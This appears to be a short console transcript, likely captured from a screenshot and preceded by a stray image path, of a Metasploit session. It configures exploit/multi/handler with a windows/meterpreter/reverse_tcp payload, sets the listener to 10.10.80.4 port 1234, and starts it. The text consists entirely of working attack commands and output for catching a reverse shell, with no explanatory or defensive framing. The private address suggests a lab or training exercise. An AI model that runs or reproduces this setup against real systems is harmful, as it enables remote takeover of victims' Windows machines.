 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.10.80.4
LHOST => 10.10.80.4
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.80.4:1234